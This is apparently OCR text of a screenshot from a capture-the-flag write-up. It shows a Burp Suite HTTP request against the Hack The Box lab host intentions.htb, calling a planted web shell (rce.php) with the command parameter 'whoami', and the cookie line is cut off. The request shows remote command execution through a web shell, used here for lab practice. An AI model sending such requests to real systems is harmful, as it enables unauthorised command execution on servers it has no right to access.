 Request
Pretty Raw Hex \n
1 GET /rce.php?cmd=whoami HTTP/1.1
2 Host: intentions.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: token=